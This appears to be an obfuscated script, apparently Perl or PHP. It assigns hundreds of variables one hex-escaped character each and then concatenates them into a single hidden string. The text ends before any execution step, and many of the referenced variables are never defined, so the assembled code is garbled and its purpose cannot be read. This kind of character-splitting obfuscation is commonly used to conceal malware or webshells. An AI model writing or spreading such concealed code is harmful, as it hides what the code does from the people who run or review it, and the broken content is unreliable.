$fhb548="\x2c";$fhb1104="\x69";$fhb1573="\x6e";$fhb704="\x61";$fhb422="\x64";$fhb1246="\x5b";$fhb353="\x09";$fhb874="\x73";
$fhb274="\x65";$fhb1283="\x69";
$fhb1325="\x72";$fhb408="\x69";$fhb1005="\x24";$fhb814="\x61";$fhb627="\x20";$fhb773="\x28";
$fhb182="\x30";$fhb909="\x5f";$fhb241="\x72";$fhb338="\x6f";$fhb1428="\x2b";$fhb1674="\x6f";
$fhb987="\x2e";
$fhb683="\x5c";$fhb189="\x40";$fhb690="\x32";$fhb264="\x72";$fhb994="\x2e";
$fhb135="\x64";$fhb653="\x7b";
$fhb118="\x61";$fhb1341="\x24";$fhb456="\x20";$fhb1132="\x61";$fhb1052="\x20";$fhb250="\x0a";
$fhb1158="\x20";$fhb560="\x3b";$fhb925="\x24";$fhb1270="\x20";$fhb636="\x20";$fhb467="\x66";$fhb1183="\x20";
$fhb625="\x20";$fhb1706="\x76";$fhb187="\x79";$fhb1594="\x72";$fhb631="\x24";$fhb887="\x20";$fhb659="\x63";$fhb889="\x0a";
$fhb1410="\x22";$fhb1165="\x3b";$fhb154="\x09";$fhb858="\x28";$fhb142="\x6d";$fhb351="\x0a";$fhb173="\x09";$fhb1269="\x5d";$fhb327="\x3c";$fhb1537="\x63";$fhb1062="\x5c";$fhb1193="\x64";$fhb1088="\x6d";$fhb1264="\x69";
$fhb982="\x63";$fhb369="\x75";
$fhb701="\x72";$fhb593="\x69";$fhb910="\x6e";$fhb134="\x65";$fhb148="\x72";$fhb1504="\x20";$fhb372="\x74";$fhb736="\x69";$fhb1709="\x20";$fhb366="\x2c";
$fhb1019="\x64";$fhb1417="\x6e";
$fhb703="\x6e";$fhb1567="\x65";$fhb32="\x65";$fhb783="\x31";$fhb658="\x6d";$fhb1664="\x20";$fhb159="\x63";$fhb869="\x20";$fhb210="\x73";
$fhb128="\x72";$fhb1031="\x24";$fhb624="\x69";$fhb1098="\x0a";$fhb737="\x5d";$fhb1079="\x09";$fhb1638="\x5f";$fhb1672="\x63";$fhb111="\x65";$fhb370="\x62";$fhb495="\x69";$fhb1684="\x22";$fhb1435="\x09";
$fhb1555="\x20";$fhb553="\x6e";$fhb691="\x78";$fhb963="\x2b";$fhb709="\x24";
$fhb1117="\x68";$fhb435="\x20";$fhb1148="\x66";$fhb1513="\x34";$fhb1226="\x09";$fhb23="\x6d";$fhb985="\x65";$fhb1675="\x73";$fhb776="\x6e";$fhb221="\x72";$fhb611="\x3d";$fhb137="\x0a";$fhb1268="\x6a";$fhb1582="\x24";$fhb205="\x6e";$fhb199="\x28";$fhb202="\x20";$fhb459="\x77";
$fhb1396="\x6e";$fhb1235="\x20";$fhb928="\x6f";$fhb936="\x5c";$fhb68="\x63";$fhb476="\x74";$fhb885="\x69";$fhb1116="\x73";$fhb377="\x6f";$fhb504="\x63";$fhb450="\x61";$fhb1520="\x61";$fhb964="\x31";$fhb1622="\x22";$fhb172="\x0a";$fhb1091="\x64";$fhb637="\x24";$fhb879="\x74";
$fhb893="\x6d";$fhb1125="\x0a";$fhb854="\x66";$fhb1044="\x0a";$fhb1010="\x22";$fhb1030="\x27";
$fhb1359="\x20";$fhb788="\x3d";$fhb498="\x20";$fhb1110="\x79";$fhb1141="\x3d";$fhb861="\x20";$fhb1114="\x73";$fhb1588="\x6d";$fhb441="\x2c";$fhb794="\x0a";$fhb555="\x65";$fhb591="\x74";
$fhb1441="\x74";$fhb1449="\x72";$fhb4="\x72";$fhb647="\x2b";$fhb1409="\x28";$fhb488="\x61";$fhb762="\x28";$fhb816="\x28";$fhb565="\x69";$fhb567="\x3d";
$fhb1663="\x74";$fhb257="\x6c";$fhb1328="\x64";$fhb124="\x66";$fhb95="\x23";$fhb1440="\x65";$fhb1066="\x61";$fhb1413="\x22";
$fhb1039="\x65";$fhb1181="\x24";$fhb1656="\x29";$fhb602="\x79";$fhb912="\x6d";
$fhb682="\x3d";
$fhb961="\x30";$fhb1518="\x65";$fhb65="\x0a";$fhb1679="\x3b";$fhb852="\x0a";$fhb232="\x25";$fhb1289="\x0a";$fhb1523="\x6f";$fhb757="\x22";$fhb782="\x2b";$fhb988="\x3d";$fhb1361="\x6d";
$fhb592="\x72";
$fhb36="\x6e";$fhb139="\x75";$fhb280="\x61";$fhb482="\x6f";
$fhb11="\x6c";$fhb853="\x09";$fhb15="\x72";$fhb1372="\x24";$fhb927="\x63";$fhb706="\x65";$fhb197="\x3d";$fhb662="\x65";$fhb544="\x72";$fhb105="\x74";$fhb1421="\x61";$fhb275="\x20";$fhb1184="\x3d";$fhb332="\x67";$fhb1475="\x76";$fhb1167="\x2d";$fhb222="\x61";$fhb543="\x63";$fhb1651="\x74";
$fhb1640="\x61";$fhb778="\x28";
$fhb286="\x20";$fhb1205="\x09";$fhb577="\x5f";$fhb1069="\x6e";$fhb164="\x3d";$fhb1496="\x6c";$fhb1384="\x69";$fhb469="\x6c";$fhb375="\x24";$fhb22="\x20";$fhb944="\x28";$fhb1549="\x73";$fhb991="\x5c";
$fhb856="\x72";$fhb331="\x6e";$fhb699="\x76";$fhb589="\x5f";$fhb652="\x20";$fhb1032="\x76";$fhb1280="\x2c";$fhb1294="\x73";$fhb231="\x29";
$fhb54="\x69";$fhb444="\x65";$fhb756="\x6e";$fhb1060="\x6c";$fhb875="\x63";$fhb1340="\x20";
$fhb52="\x73";$fhb550="\x5c";$fhb113="\x76";$fhb1249="\x2c";
$fhb786="\x29";$fhb1261="\x32";$fhb789="\x3d";$fhb923="\x09";$fhb72="\x74";
$fhb252="\x23";$fhb1055="\x20";$fhb799="\x09";$fhb546="\x70";$fhb966="\x29";$fhb1048="\x63";$fhb1670="\x3b";
$fhb1317="\x6c";$fhb723="\x6f";$fhb335="\x28";$fhb297="\x64";$fhb151="\x0a";$fhb35="\x69";$fhb521="\x73";$fhb473="\x09";
$fhb1170="\x69";$fhb832="\x65";
$fhb1028="\x63";$fhb1448="\x74";$fhb1133="\x31";$fhb978="\x0a";
$fhb802="\x63";$fhb603="\x20";$fhb748="\x64";$fhb1619="\x28";$fhb374="\x28";$fhb230="\x28";
$fhb347="\x69";$fhb1284="\x5d";
$fhb90="\x73";$fhb795="\x09";$fhb945="\x24";$fhb1206="\x09";
$fhb886="\x29";$fhb279="\x72";$fhb400="\x64";$fhb617="\x09";
$fhb711="\x6e";$fhb818="\x20";$fhb784="\x29";$fhb6="\x2d";$fhb1070="\x61";$fhb993="\x22";$fhb322="\x3b";$fhb138="\x73";$fhb906="\x76";$fhb681="\x64";$fhb657="\x24";$fhb141="\x20";$fhb1476="\x65";$fhb1250="\x20";
$fhb1686="\x63";$fhb1626="\x74";$fhb759="\x69";
$fhb1358="\x72";$fhb1152="\x28";$fhb684="\x22";
$fhb1015="\x24";$fhb508="\x6f";$fhb420="\x61";$fhb1471="\x75";$fhb1697="\x72";$fhb1530="\x73";
$fhb965="\x29";$fhb1551="\x7a";$fhb535="\x66";$fhb1576="\x61";$fhb1092="\x65";$fhb42="\x20";
$fhb116="\x2c";$fhb834="\x2e";$fhb1502="\x0a";
$fhb1526="\x20";
$fhb1078="\x0a";$fhb1008="\x22";$fhb884="\x24";$fhb1131="\x24";$fhb1446="\x24";$fhb1149="\x6f";$fhb86="\x20";$fhb519="\x66";
$fhb1429="\x39";$fhb1694="\x65";$fhb1041="\x3b";$fhb806="\x75";$fhb1571="\x6e";$fhb206="\x64";$fhb244="\x69";$fhb780="\x30";
$fhb1610="\x24";$fhb907="\x61";$fhb1453="\x3b";$fhb774="\x72";
$fhb692="\x5c";$fhb713="\x65";$fhb1127="\x6d";$fhb223="\x6e";$fhb554="\x64";$fhb582="\x20";$fhb417="\x23";$fhb1273="\x40";$fhb259="\x20";$fhb262="\x20";$fhb395="\x68";$fhb686="\x5c";$fhb761="\x20";$fhb505="\x74";$fhb27="\x68";
$fhb75="\x65";$fhb416="\x09";$fhb1242="\x40";$fhb967="\x29";$fhb49="\x65";$fhb466="\x75";$fhb730="\x72";$fhb986="\x20";$fhb851="\x3b";
$fhb1685="\x6e";$fhb108="\x72";$fhb398="\x69";$fhb147="\x6f";$fhb857="\x20";$fhb517="\x0a";$fhb29="\x6e";$fhb302="\x20";$fhb160="\x6f";$fhb303="\x73";$fhb1439="\x72";
$fhb55="\x61";$fhb413="\x0a";$fhb496="\x6c";
$fhb576="\x72";$fhb1033="\x61";$fhb675="\x22";$fhb296="\x6c";
$fhb664="\x2e";$fhb1354="\x0a";$fhb1506="\x6f";$fhb632="\x69";$fhb1089="\x63";$fhb1678="\x4f";$fhb1160="\x20";$fhb954="\x28";$fhb1535="\x69";$fhb194="\x70";$fhb1499="\x63";$fhb897="\x65";$fhb601="\x6d";$fhb487="\x63";$fhb731="\x69";$fhb1644="\x24";$fhb1489="\x20";
$fhb384="\x2c";$fhb745="\x6d";$fhb1397="\x67";$fhb855="\x6f";$fhb1493="\x20";$fhb1667="\x24";$fhb1388="\x0a";
$fhb1377="\x24";$fhb1279="\x6a";$fhb522="\x68";$fhb943="\x28";$fhb1081="\x65";$fhb1195="\x24";$fhb1460="\x74";$fhb523="\x65";$fhb1596="\x68";$fhb66="\x23";$fhb1237="\x6a";$fhb1612="\x63";
$fhb1495="\x6e";$fhb1705="\x65";$fhb587="\x6e";$fhb520="\x69";$fhb1138="\x32";$fhb584="\x20";$fhb365="\x74";$fhb0="\x23";$fhb1347="\x67";$fhb687="\x78";$fhb1541="\x68";$fhb475="\x20";
$fhb946="\x69";$fhb716="\x73";$fhb754="\x22";$fhb192="\x72";
$fhb1692="\x24";$fhb830="\x6f";$fhb503="\x65";$fhb300="\x68";$fhb949="\x20";$fhb243="\x74";$fhb1199="\x20";$fhb386="\x31";$fhb1017="\x63";$fhb50="\x62";$fhb842="\x61";$fhb646="\x20";$fhb254="\x62";$fhb1433="\x3b";$fhb383="\x69";$fhb600="\x09";$fhb1534="\x73";$fhb311="\x66";$fhb1293="\x0a";$fhb1601="\x29";$fhb169="\x66";$fhb524="\x72";$fhb1285="\x3b";$fhb1350="\x20";$fhb937="\x6e";$fhb=$fhb0.
$fhb1.$fhb2.$fhb3.$fhb4.$fhb5.
$fhb6.$fhb7.$fhb8.$fhb9.$fhb10.
$fhb11.$fhb12.$fhb13.$fhb14.$fhb15.$fhb16.$fhb17.
$fhb18.$fhb19.$fhb20.$fhb21.$fhb22.$fhb23.$fhb24.$fhb25.$fhb26.$fhb27.$fhb28.$fhb29.$fhb30.$fhb31.$fhb32.$fhb33.
$fhb34.
$fhb35.$fhb36.
$fhb37.$fhb38.$fhb39.$fhb40.$fhb41.$fhb42.
$fhb43.$fhb44.$fhb45.
$fhb46.$fhb47.$fhb48.
$fhb49.
$fhb50.
$fhb51.
$fhb52.$fhb53.$fhb54.$fhb55.$fhb56.
$fhb57.$fhb58.$fhb59.$fhb60.$fhb61.
$fhb62.$fhb63.$fhb64.
$fhb65.$fhb66.$fhb67.$fhb68.$fhb69.$fhb70.$fhb71.$fhb72.$fhb73.$fhb74.$fhb75.
$fhb76.$fhb77.$fhb78.$fhb79.$fhb80.
$fhb81.
$fhb82.$fhb83.$fhb84.
$fhb85.
$fhb86.$fhb87.$fhb88.
$fhb89.$fhb90.$fhb91.$fhb92.$fhb93.$fhb94.$fhb95.$fhb96.$fhb97.$fhb98.$fhb99.$fhb100.
$fhb101.$fhb102.$fhb103.$fhb104.$fhb105.
$fhb106.$fhb107.$fhb108.
$fhb109.$fhb110.$fhb111.$fhb112.
$fhb113.$fhb114.$fhb115.$fhb116.$fhb117.$fhb118.$fhb119.
$fhb120.$fhb121.$fhb122.$fhb123.$fhb124.$fhb125.$fhb126.$fhb127.$fhb128.
$fhb129.$fhb130.$fhb131.$fhb132.
$fhb133.$fhb134.$fhb135.$fhb136.$fhb137.$fhb138.
$fhb139.$fhb140.$fhb141.$fhb142.$fhb143.$fhb144.
$fhb145.$fhb146.$fhb147.
$fhb148.$fhb149.$fhb150.$fhb151.$fhb152.$fhb153.
$fhb154.$fhb155.$fhb156.
$fhb157.$fhb158.$fhb159.$fhb160.$fhb161.$fhb162.$fhb163.$fhb164.$fhb165.$fhb166.$fhb167.$fhb168.$fhb169.$fhb170.$fhb171.$fhb172.
$fhb173.$fhb174.$fhb175.$fhb176.$fhb177.
$fhb178.$fhb179.$fhb180.$fhb181.$fhb182.
$fhb183.$fhb184.$fhb185.$fhb186.
$fhb187.$fhb188.$fhb189.$fhb190.
$fhb191.$fhb192.$fhb193.$fhb194.$fhb195.$fhb196.$fhb197.$fhb198.
$fhb199.$fhb200.$fhb201.$fhb202.$fhb203.$fhb204.
$fhb205.$fhb206.$fhb207.$fhb208.$fhb209.$fhb210.
$fhb211.$fhb212.$fhb213.$fhb214.$fhb215.$fhb216.
$fhb217.
$fhb218.$fhb219.$fhb220.$fhb221.$fhb222.$fhb223.$fhb224.$fhb225.$fhb226.$fhb227.
$fhb228.
$fhb229.$fhb230.
$fhb231.$fhb232.$fhb233.$fhb234.$fhb235.$fhb236.
$fhb237.$fhb238.$fhb239.$fhb240.
$fhb241.$fhb242.$fhb243.$fhb244.$fhb245.
$fhb246.$fhb247.
$fhb248.$fhb249.$fhb250.$fhb251.$fhb252.$fhb253.$fhb254.$fhb255.$fhb256.
$fhb257.$fhb258.$fhb259.$fhb260.
$fhb261.$fhb262.$fhb263.$fhb264.$fhb265.$fhb266.
$fhb267.$fhb268.$fhb269.$fhb270.
$fhb271.$fhb272.$fhb273.$fhb274.$fhb275.$fhb276.$fhb277.$fhb278.
$fhb279.$fhb280.$fhb281.$fhb282.$fhb283.$fhb284.$fhb285.$fhb286.
$fhb287.$fhb288.
$fhb289.
$fhb290.$fhb291.$fhb292.$fhb293.$fhb294.$fhb295.$fhb296.$fhb297.$fhb298.$fhb299.$fhb300.$fhb301.$fhb302.$fhb303.
$fhb304.$fhb305.$fhb306.$fhb307.$fhb308.
$fhb309.$fhb310.$fhb311.$fhb312.
$fhb313.$fhb314.$fhb315.
$fhb316.$fhb317.$fhb318.
$fhb319.$fhb320.
$fhb321.$fhb322.$fhb323.$fhb324.$fhb325.$fhb326.$fhb327.$fhb328.$fhb329.$fhb330.$fhb331.$fhb332.$fhb333.$fhb334.$fhb335.$fhb336.$fhb337.$fhb338.$fhb339.$fhb340.
$fhb341.$fhb342.
$fhb343.$fhb344.$fhb345.$fhb346.$fhb347.$fhb348.$fhb349.$fhb350.$fhb351.$fhb352.$fhb353.$fhb354.$fhb355.$fhb356.$fhb357.$fhb358.$fhb359.$fhb360.
$fhb361.$fhb362.$fhb363.$fhb364.
$fhb365.$fhb366.$fhb367.$fhb368.$fhb369.$fhb370.$fhb371.$fhb372.
$fhb373.$fhb374.
$fhb375.$fhb376.
$fhb377.$fhb378.
$fhb379.$fhb380.
$fhb381.$fhb382.$fhb383.$fhb384.$fhb385.
$fhb386.$fhb387.$fhb388.$fhb389.$fhb390.$fhb391.$fhb392.$fhb393.$fhb394.$fhb395.$fhb396.
$fhb397.$fhb398.$fhb399.$fhb400.
$fhb401.$fhb402.
$fhb403.$fhb404.$fhb405.
$fhb406.$fhb407.$fhb408.$fhb409.$fhb410.$fhb411.$fhb412.$fhb413.$fhb414.$fhb415.$fhb416.
$fhb417.$fhb418.$fhb419.$fhb420.$fhb421.$fhb422.$fhb423.$fhb424.$fhb425.$fhb426.$fhb427.$fhb428.$fhb429.$fhb430.
$fhb431.$fhb432.$fhb433.$fhb434.$fhb435.$fhb436.
$fhb437.$fhb438.$fhb439.$fhb440.$fhb441.$fhb442.$fhb443.$fhb444.
$fhb445.$fhb446.$fhb447.$fhb448.$fhb449.$fhb450.$fhb451.$fhb452.$fhb453.$fhb454.$fhb455.$fhb456.$fhb457.$fhb458.$fhb459.$fhb460.
$fhb461.$fhb462.$fhb463.$fhb464.$fhb465.
$fhb466.$fhb467.$fhb468.
$fhb469.
$fhb470.
$fhb471.$fhb472.$fhb473.$fhb474.$fhb475.$fhb476.
$fhb477.$fhb478.$fhb479.$fhb480.
$fhb481.$fhb482.
$fhb483.$fhb484.$fhb485.$fhb486.
$fhb487.$fhb488.$fhb489.$fhb490.
$fhb491.$fhb492.
$fhb493.$fhb494.$fhb495.
$fhb496.
$fhb497.$fhb498.$fhb499.$fhb500.$fhb501.
$fhb502.$fhb503.$fhb504.$fhb505.$fhb506.
$fhb507.$fhb508.$fhb509.$fhb510.$fhb511.$fhb512.$fhb513.$fhb514.$fhb515.$fhb516.$fhb517.$fhb518.$fhb519.$fhb520.$fhb521.$fhb522.$fhb523.$fhb524.$fhb525.
$fhb526.
$fhb527.$fhb528.
$fhb529.$fhb530.$fhb531.
$fhb532.$fhb533.$fhb534.$fhb535.$fhb536.
$fhb537.$fhb538.$fhb539.$fhb540.
$fhb541.$fhb542.$fhb543.
$fhb544.$fhb545.$fhb546.
$fhb547.$fhb548.$fhb549.$fhb550.$fhb551.$fhb552.$fhb553.$fhb554.$fhb555.$fhb556.$fhb557.$fhb558.$fhb559.$fhb560.
$fhb561.$fhb562.$fhb563.$fhb564.
$fhb565.$fhb566.$fhb567.
$fhb568.
$fhb569.$fhb570.$fhb571.$fhb572.$fhb573.
$fhb574.$fhb575.$fhb576.
$fhb577.$fhb578.$fhb579.$fhb580.$fhb581.$fhb582.$fhb583.$fhb584.$fhb585.$fhb586.$fhb587.$fhb588.
$fhb589.$fhb590.
$fhb591.$fhb592.
$fhb593.$fhb594.$fhb595.
$fhb596.$fhb597.$fhb598.$fhb599.$fhb600.
$fhb601.$fhb602.$fhb603.$fhb604.$fhb605.$fhb606.$fhb607.
$fhb608.$fhb609.$fhb610.
$fhb611.$fhb612.
$fhb613.$fhb614.$fhb615.$fhb616.
$fhb617.$fhb618.$fhb619.$fhb620.$fhb621.
$fhb622.$fhb623.$fhb624.$fhb625.$fhb626.$fhb627.
$fhb628.$fhb629.$fhb630.
$fhb631.$fhb632.
$fhb633.$fhb634.$fhb635.$fhb636.$fhb637.$fhb638.$fhb639.$fhb640.
$fhb641.$fhb642.$fhb643.$fhb644.$fhb645.
$fhb646.$fhb647.$fhb648.
$fhb649.$fhb650.$fhb651.$fhb652.$fhb653.$fhb654.$fhb655.$fhb656.$fhb657.
$fhb658.$fhb659.$fhb660.
$fhb661.$fhb662.$fhb663.$fhb664.
$fhb665.$fhb666.$fhb667.$fhb668.$fhb669.$fhb670.$fhb671.$fhb672.
$fhb673.$fhb674.
$fhb675.$fhb676.
$fhb677.$fhb678.$fhb679.
$fhb680.
$fhb681.$fhb682.$fhb683.$fhb684.
$fhb685.$fhb686.
$fhb687.$fhb688.$fhb689.$fhb690.$fhb691.$fhb692.$fhb693.$fhb694.$fhb695.$fhb696.$fhb697.$fhb698.$fhb699.$fhb700.$fhb701.$fhb702.$fhb703.$fhb704.$fhb705.$fhb706.$fhb707.$fhb708.$fhb709.$fhb710.
$fhb711.$fhb712.
$fhb713.$fhb714.$fhb715.$fhb716.$fhb717.$fhb718.$fhb719.$fhb720.$fhb721.$fhb722.$fhb723.$fhb724.
$fhb725.$fhb726.$fhb727.$fhb728.
$fhb729.$fhb730.$fhb731.
$fhb732.
$fhb733.$fhb734.$fhb735.
$fhb736.$fhb737.$fhb738.$fhb739.$fhb740.$fhb741.$fhb742.$fhb743.$fhb744.$fhb745.$fhb746.$fhb747.$fhb748.$fhb749.$fhb750.$fhb751.$fhb752.
$fhb753.$fhb754.$fhb755.$fhb756.$fhb757.$fhb758.$fhb759.$fhb760.
$fhb761.$fhb762.
$fhb763.
$fhb764.$fhb765.$fhb766.
$fhb767.
$fhb768.$fhb769.
$fhb770.$fhb771.$fhb772.$fhb773.$fhb774.$fhb775.$fhb776.$fhb777.
$fhb778.$fhb779.
$fhb780.
$fhb781.$fhb782.$fhb783.$fhb784.$fhb785.$fhb786.
$fhb787.$fhb788.$fhb789.$fhb790.$fhb791.$fhb792.
$fhb793.$fhb794.$fhb795.
$fhb796.$fhb797.$fhb798.$fhb799.$fhb800.$fhb801.$fhb802.$fhb803.$fhb804.
$fhb805.$fhb806.$fhb807.$fhb808.$fhb809.$fhb810.$fhb811.$fhb812.$fhb813.$fhb814.
$fhb815.$fhb816.$fhb817.$fhb818.$fhb819.$fhb820.$fhb821.$fhb822.$fhb823.$fhb824.$fhb825.
$fhb826.$fhb827.$fhb828.$fhb829.$fhb830.$fhb831.$fhb832.$fhb833.
$fhb834.
$fhb835.$fhb836.$fhb837.
$fhb838.$fhb839.$fhb840.
$fhb841.$fhb842.$fhb843.$fhb844.
$fhb845.
$fhb846.$fhb847.$fhb848.$fhb849.$fhb850.
$fhb851.$fhb852.$fhb853.$fhb854.
$fhb855.$fhb856.$fhb857.$fhb858.$fhb859.$fhb860.$fhb861.$fhb862.$fhb863.$fhb864.$fhb865.$fhb866.$fhb867.$fhb868.$fhb869.$fhb870.$fhb871.$fhb872.$fhb873.$fhb874.$fhb875.
$fhb876.$fhb877.$fhb878.$fhb879.$fhb880.
$fhb881.$fhb882.$fhb883.$fhb884.$fhb885.$fhb886.$fhb887.$fhb888.
$fhb889.$fhb890.$fhb891.$fhb892.$fhb893.$fhb894.$fhb895.$fhb896.
$fhb897.$fhb898.$fhb899.$fhb900.
$fhb901.$fhb902.$fhb903.$fhb904.
$fhb905.$fhb906.$fhb907.$fhb908.$fhb909.$fhb910.$fhb911.$fhb912.$fhb913.$fhb914.$fhb915.
$fhb916.$fhb917.$fhb918.
$fhb919.$fhb920.
$fhb921.$fhb922.$fhb923.$fhb924.$fhb925.$fhb926.$fhb927.$fhb928.
$fhb929.$fhb930.
$fhb931.$fhb932.$fhb933.$fhb934.$fhb935.$fhb936.
$fhb937.$fhb938.$fhb939.$fhb940.$fhb941.$fhb942.$fhb943.$fhb944.$fhb945.$fhb946.$fhb947.$fhb948.
$fhb949.$fhb950.$fhb951.$fhb952.$fhb953.$fhb954.$fhb955.$fhb956.$fhb957.$fhb958.$fhb959.$fhb960.
$fhb961.$fhb962.$fhb963.$fhb964.$fhb965.$fhb966.$fhb967.$fhb968.$fhb969.
$fhb970.$fhb971.$fhb972.$fhb973.$fhb974.$fhb975.$fhb976.
$fhb977.$fhb978.$fhb979.$fhb980.$fhb981.$fhb982.$fhb983.$fhb984.$fhb985.$fhb986.$fhb987.$fhb988.
$fhb989.$fhb990.$fhb991.$fhb992.$fhb993.$fhb994.$fhb995.$fhb996.
$fhb997.$fhb998.
$fhb999.$fhb1000.$fhb1001.$fhb1002.$fhb1003.$fhb1004.$fhb1005.$fhb1006.$fhb1007.$fhb1008.
$fhb1009.$fhb1010.$fhb1011.$fhb1012.$fhb1013.$fhb1014.
$fhb1015.$fhb1016.$fhb1017.$fhb1018.$fhb1019.$fhb1020.
$fhb1021.$fhb1022.
$fhb1023.$fhb1024.$fhb1025.$fhb1026.$fhb1027.$fhb1028.$fhb1029.$fhb1030.$fhb1031.$fhb1032.
$fhb1033.$fhb1034.$fhb1035.$fhb1036.$fhb1037.$fhb1038.$fhb1039.$fhb1040.$fhb1041.$fhb1042.$fhb1043.$fhb1044.
$fhb1045.
$fhb1046.$fhb1047.$fhb1048.$fhb1049.$fhb1050.
$fhb1051.$fhb1052.$fhb1053.
$fhb1054.$fhb1055.$fhb1056.
$fhb1057.$fhb1058.$fhb1059.$fhb1060.$fhb1061.$fhb1062.$fhb1063.$fhb1064.
$fhb1065.
$fhb1066.$fhb1067.$fhb1068.$fhb1069.$fhb1070.$fhb1071.$fhb1072.
$fhb1073.$fhb1074.$fhb1075.
$fhb1076.$fhb1077.$fhb1078.$fhb1079.$fhb1080.$fhb1081.$fhb1082.$fhb1083.$fhb1084.$fhb1085.$fhb1086.$fhb1087.$fhb1088.
$fhb1089.$fhb1090.$fhb1091.$fhb1092.
$fhb1093.
$fhb1094.$fhb1095.$fhb1096.
$fhb1097.$fhb1098.$fhb1099.$fhb1100.
$fhb1101.$fhb1102.$fhb1103.$fhb1104.
$fhb1105.$fhb1106.$fhb1107.$fhb1108.$fhb1109.$fhb1110.
$fhb1111.$fhb1112.$fhb1113.
$fhb1114.$fhb1115.
$fhb1116.$fhb1117.$fhb1118.$fhb1119.
$fhb1120.
$fhb1121.$fhb1122.
$fhb1123.$fhb1124.$fhb1125.$fhb1126.
$fhb1127.
$fhb1128.$fhb1129.$fhb1130.$fhb1131.
$fhb1132.$fhb1133.$fhb1134.
$fhb1135.$fhb1136.
$fhb1137.
$fhb1138.$fhb1139.$fhb1140.
$fhb1141.$fhb1142.$fhb1143.$fhb1144.$fhb1145.$fhb1146.$fhb1147.$fhb1148.$fhb1149.$fhb1150.$fhb1151.$fhb1152.
$fhb1153.$fhb1154.
$fhb1155.
$fhb1156.$fhb1157.$fhb1158.$fhb1159.$fhb1160.
$fhb1161.$fhb1162.$fhb1163.
$fhb1164.
$fhb1165.$fhb1166.$fhb1167.
$fhb1168.
$fhb1169.$fhb1170.$fhb1171.$fhb1172.$fhb1173.$fhb1174.$fhb1175.$fhb1176.
$fhb1177.$fhb1178.$fhb1179.
$fhb1180.$fhb1181.$fhb1182.$fhb1183.$fhb1184.$fhb1185.$fhb1186.$fhb1187.$fhb1188.$fhb1189.$fhb1190.$fhb1191.$fhb1192.$fhb1193.$fhb1194.$fhb1195.$fhb1196.$fhb1197.$fhb1198.$fhb1199.$fhb1200.$fhb1201.$fhb1202.
$fhb1203.$fhb1204.$fhb1205.$fhb1206.$fhb1207.$fhb1208.
$fhb1209.$fhb1210.
$fhb1211.$fhb1212.
$fhb1213.$fhb1214.$fhb1215.
$fhb1216.
$fhb1217.$fhb1218.$fhb1219.
$fhb1220.$fhb1221.$fhb1222.$fhb1223.$fhb1224.
$fhb1225.$fhb1226.$fhb1227.$fhb1228.
$fhb1229.$fhb1230.
$fhb1231.$fhb1232.
$fhb1233.
$fhb1234.
$fhb1235.
$fhb1236.
$fhb1237.$fhb1238.$fhb1239.$fhb1240.
$fhb1241.$fhb1242.$fhb1243.$fhb1244.$fhb1245.$fhb1246.$fhb1247.$fhb1248.
$fhb1249.$fhb1250.$fhb1251.$fhb1252.
$fhb1253.$fhb1254.$fhb1255.$fhb1256.$fhb1257.$fhb1258.$fhb1259.$fhb1260.$fhb1261.$fhb1262.
$fhb1263.$fhb1264.$fhb1265.$fhb1266.$fhb1267.$fhb1268.$fhb1269.$fhb1270.$fhb1271.$fhb1272.
$fhb1273.$fhb1274.$fhb1275.$fhb1276.
$fhb1277.$fhb1278.$fhb1279.$fhb1280.
$fhb1281.$fhb1282.$fhb1283.
$fhb1284.$fhb1285.$fhb1286.$fhb1287.$fhb1288.
$fhb1289.$fhb1290.$fhb1291.$fhb1292.$fhb1293.$fhb1294.$fhb1295.
$fhb1296.
$fhb1297.$fhb1298.
$fhb1299.
$fhb1300.$fhb1301.$fhb1302.$fhb1303.$fhb1304.$fhb1305.
$fhb1306.$fhb1307.$fhb1308.$fhb1309.
$fhb1310.$fhb1311.$fhb1312.$fhb1313.$fhb1314.$fhb1315.$fhb1316.$fhb1317.$fhb1318.$fhb1319.$fhb1320.$fhb1321.$fhb1322.$fhb1323.$fhb1324.$fhb1325.$fhb1326.$fhb1327.$fhb1328.$fhb1329.$fhb1330.
$fhb1331.$fhb1332.$fhb1333.$fhb1334.$fhb1335.$fhb1336.$fhb1337.
$fhb1338.$fhb1339.$fhb1340.
$fhb1341.$fhb1342.$fhb1343.$fhb1344.$fhb1345.$fhb1346.$fhb1347.$fhb1348.$fhb1349.$fhb1350.
$fhb1351.$fhb1352.$fhb1353.$fhb1354.$fhb1355.$fhb1356.
$fhb1357.$fhb1358.
$fhb1359.$fhb1360.$fhb1361.$fhb1362.$fhb1363.$fhb1364.$fhb1365.
$fhb1366.$fhb1367.$fhb1368.$fhb1369.$fhb1370.$fhb1371.$fhb1372.
$fhb1373.$fhb1374.$fhb1375.$fhb1376.
$fhb1377.$fhb1378.$fhb1379.$fhb1380.$fhb1381.$fhb1382.$fhb1383.$fhb1384.$fhb1385.$fhb1386.
$fhb1387.$fhb1388.$fhb1389.$fhb1390.$fhb1391.$fhb1392.
$fhb1393.$fhb1394.$fhb1395.$fhb1396.$fhb1397.$fhb1398.$fhb1399.$fhb1400.$fhb1401.
$fhb1402.$fhb1403.$fhb1404.$fhb1405.$fhb1406.$fhb1407.$fhb1408.$fhb1409.$fhb1410.
$fhb1411.$fhb1412.
$fhb1413.$fhb1414.
$fhb1415.$fhb1416.$fhb1417.$fhb1418.$fhb1419.$fhb1420.$fhb1421.$fhb1422.
$fhb1423.$fhb1424.$fhb1425.$fhb1426.$fhb1427.$fhb1428.
$fhb1429.$fhb1430.$fhb1431.$fhb1432.
$fhb1433.$fhb1434.$fhb1435.$fhb1436.
$fhb1437.
$fhb1438.$fhb1439.$fhb1440.$fhb1441.$fhb1442.$fhb1443.$fhb1444.$fhb1445.$fhb1446.
$fhb1447.$fhb1448.$fhb1449.$fhb1450.$fhb1451.$fhb1452.
$fhb1453.$fhb1454.$fhb1455.
$fhb1456.$fhb1457.$fhb1458.$fhb1459.$fhb1460.$fhb1461.$fhb1462.$fhb1463.$fhb1464.$fhb1465.$fhb1466.$fhb1467.$fhb1468.$fhb1469.$fhb1470.
$fhb1471.$fhb1472.
$fhb1473.$fhb1474.$fhb1475.
$fhb1476.
$fhb1477.$fhb1478.$fhb1479.$fhb1480.$fhb1481.$fhb1482.$fhb1483.$fhb1484.$fhb1485.$fhb1486.$fhb1487.$fhb1488.$fhb1489.$fhb1490.$fhb1491.$fhb1492.$fhb1493.$fhb1494.$fhb1495.$fhb1496.$fhb1497.$fhb1498.$fhb1499.$fhb1500.$fhb1501.$fhb1502.$fhb1503.$fhb1504.$fhb1505.
$fhb1506.$fhb1507.
